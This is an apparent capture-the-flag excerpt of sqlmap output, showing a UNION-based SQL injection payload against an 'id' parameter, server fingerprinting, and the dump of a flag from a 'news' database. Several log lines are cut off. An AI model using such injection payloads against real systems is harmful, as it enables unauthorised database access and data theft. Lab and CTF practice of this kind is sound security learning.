 Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=-4209 UNION ALL SELECT CONCAT(0x716b717a71,0x534a6c4c7743565a6b4b68526a5145536
a71),NULL-- Qqmn
---
[23:25:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[23:25:31] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'news'
[23:25:31] [INFO] used SQL query returns 1 entries
[23:25:31] [WARNING] in case of continuous data retrieval problems you are advised to try a sw
[23:25:31] [INFO] fetching number of column(s) 'flag' entries for table 'flag' in database 'ne
[23:25:31] [INFO] resumed: 1
[23:25:31] [INFO] resumed: flag{33108bce7bd4e214}
Database: news
Table: flag
[1 entry]
+------------------------+
| flag |
+------------------------+
| flag{33108bce7bd4e214} |
+------------------------+
[23:25:31] [INFO] table 'news.flag' dumped to CSV file 'C:\Users\PigCanDance\.sqlmap\output\ct
[23:25:31] [INFO] fetched data logged to text files under 'C:\Users\PigCanDance\.sqlmap\output